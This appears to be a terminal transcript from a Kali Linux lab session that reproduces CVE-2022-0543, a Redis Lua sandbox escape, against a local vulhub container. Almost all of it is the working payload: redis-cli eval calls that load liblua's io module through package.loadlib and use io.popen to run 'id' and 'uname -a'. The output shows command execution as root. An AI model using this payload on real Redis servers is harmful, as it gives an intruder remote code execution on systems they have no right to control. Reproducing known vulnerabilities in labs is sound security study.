 ┌──(root㉿kali)-[~/Desktop/vulhub/redis/CVE-2022-0543]
└─# redis-cli -h 127.0.0.1
127.0.0.1:6379> keys *
(empty array)
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res =
f:read("*a"); f:close(); return res' 0
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379>
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("uname -a", "r"); local
res = f:read("*a"); f:close(); return res' 0
"Linux ebfe471c0a6f 5.15.0-kali3-amd64 #1 SMP Debian 5.15.15-2kali1 (2022-01-31) x86_64 x86_64 x86_64 GNU/Linux\n"
127.0.0.1:6379>